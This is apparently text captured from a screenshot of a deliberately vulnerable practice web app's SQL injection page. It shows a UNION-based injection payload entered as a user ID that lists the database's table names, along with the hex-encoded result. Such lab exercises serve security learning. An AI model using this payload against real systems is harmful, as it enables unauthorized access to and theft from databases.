 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,hex (group_concat(table_name) )from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,hex (group_concat(table_name) )from information_schema.tables where table_schema=database() #
First name: 1
Surname: 6775657374626F6F6B2C7573657273